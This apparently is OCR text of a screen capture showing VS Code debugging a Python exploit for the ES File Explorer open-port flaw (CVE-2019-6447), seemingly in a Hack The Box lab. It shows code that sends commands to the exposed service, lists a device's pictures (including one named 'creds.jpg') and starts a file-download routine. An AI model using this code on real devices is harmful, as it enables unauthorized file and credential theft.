 Burp Suite Professional ...
ES File Explorer 4.1.9.7....
LEGION 0.3.7-1622656...
~/htb/LIKE AND SUBSC...
WEB
esFile.py - explore - Visu...
90%
esFile.py - explore - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
Python: Current File
esFile.py
{} launch.json
esFile.py > do_listing
VARIABLES
Locals
(return) closed: True
cmd: 'listPics'
(return) httpPost: [{'name': 'concept.jp...
special variables
function variables
0: {'name': 'concept.jpg', 'time': '4/2...
1: {'name': 'anc.png', 'time': '4/21/21...
2: {'name': 'creds.jpg', 'time': '4/21/...
3: {'name': '224_anc.png', 'time': '4/2...
len(): 4
Globals
WATCH
CALL STACK PAUSED ON STEP
do_listing esFile.py 57:1
<module> esFile.py 65:1
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
esFile.py 17
esPloit.py 47
1
46 data = json.dumps({"command":cmd})
47 response = requests.post(url, headers=header, data=data)
48 return ast.literal_eval(response.text)
49
50 def parse(text, keys):
51 for dic in text:
52 for key in keys:
53 print(f"{key} : {dic[key]}")
54 print('')
55
56 def do_listing(cmd):
57 response = httpPost(cmd)
58 if len(response) == 0:
59 keys = []
60 else:
61 keys = list(response[0].keys())
62 parse(response, keys)
63
64 if cmd in listCmds:
65 do_listing(cmd)
66
67 elif cmd == cmds[9]:
68 if len(sys.argv) != 4:
69 print("[+] Include file name to download.")
70 sys.exit(1)
71 elif sys.argv[3][0] != '/':
72 print("[-] You need to provide full path of the file.")
73 sys.exit(1)
74 else:
75 path = sys.argv[3]
76 print("[+] Downloading file...")
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
zsh
Python Deb...
Python 3.9.2 64-bit
0 0
Python: Current File (explore)
Ln 61, Col 27
Spaces: 4
UTF-8
CRLF
Python